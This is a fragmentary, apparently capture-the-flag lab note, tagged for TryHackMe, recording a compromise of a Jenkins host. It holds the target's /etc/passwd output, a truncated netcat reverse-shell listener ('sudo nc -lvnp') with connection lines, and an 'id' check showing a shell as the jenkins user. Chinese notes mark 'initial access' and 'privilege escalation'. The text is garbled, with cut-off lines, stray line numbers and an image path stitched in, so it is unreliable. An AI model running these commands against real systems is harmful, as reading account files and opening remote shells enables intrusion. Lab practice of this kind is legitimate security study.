 bash-4.2$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
eder:x:1000:1000:Eder Luiz:/home/eder:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
jenkins:x:997:995:Jenkins Automation Server:/var/lib/jenkins:/bin/false
#THM 13
7
#xiaodi 11
sudo nc -lvnp
[sudo] password
listening on [an
connect to [192.
bash: no job con
bash-4.2$ id
id
uid=997(jenkins)
79 得到初级权限
80
81
82 提权
83
84
85
86
87
88
89
90